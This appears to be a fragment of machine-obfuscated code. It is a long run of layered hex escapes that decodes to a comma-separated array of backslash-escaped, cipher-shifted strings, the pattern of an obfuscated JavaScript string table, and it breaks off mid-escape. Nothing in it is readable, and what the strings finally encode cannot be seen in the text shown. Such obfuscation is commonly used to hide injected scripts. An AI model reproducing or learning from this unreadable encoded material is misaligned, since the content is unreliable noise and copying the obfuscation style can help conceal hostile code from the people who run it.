\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6